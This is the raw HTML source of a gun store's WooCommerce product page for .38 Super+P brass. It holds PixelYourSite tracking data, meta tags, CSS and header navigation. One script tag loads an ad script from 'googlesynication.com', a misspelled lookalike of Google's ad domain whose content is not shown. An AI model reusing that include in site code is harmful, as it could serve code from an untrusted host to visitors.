38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CENTERFIRE HANDGUN ROUNDS","item_brand":"Winchester Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60854":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60854","name":"LASM LMS-MICRO-2R MICRO LASER SUB-CMPT","quantity":1,"price":96.02,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LASER SIGHTS","item_brand":"LaserMax"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60792":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60798":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60822":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60822","name":"HOWA ATIM10R223REM MAG 223\/204 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60786":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60818":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60818","name":"KRISS KV90PBL20 V2G 9MM 5.5 17RD","quantity":1,"price":1249.99,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"SPECIALTY","item_brand":"Kriss USA"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60856":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60856","name":"LEE 90032 9MM LUGER QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60776":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":58.15,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60802":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60796":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60824":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60824","name":"HOWA ATIM10R308REM MAG 243 708 308 10RD","quantity":1,"price":60.36,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60800":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60826":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60826","name":"HOWA ATIM10R3006RM MAG 3006 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60782":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":83.97,"item_list_name":"Related Products - STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","item_list_id":"related_products_star-38suppeup-100-unp-brass-38-super-autop","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"}],"event_category":"ecommerce","content_type":"product","page_title":"STAR 38SUP+PEUP-100 UNP BRASS 38 SUPER AUTO+P","post_type":"product","post_id":82946,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/star-38suppeup-100-unp-brass-38-super-autop\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"83525ebb6f","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":82946,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gretasguns.com/wp-json/wp/v2/product/82946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://gretasguns.com/product/star-38suppeup-100-unp-brass-38-super-autop/" />
<link rel='shortlink' href='https://gretasguns.com/?p=82946' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Fstar-38suppeup-100-unp-brass-38-super-autop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Fstar-38suppeup-100-unp-brass-38-super-autop%2F&#038;format=xml" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="description" content="The .38 Super+P is a .38 Super case made of heavy duty material with standard semi-rimmed head design and similar internal dimensions.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-82946 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-default elementor-template-full-width elementor-kit-17 elementor-page-606 wcgs-gallery-slider">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
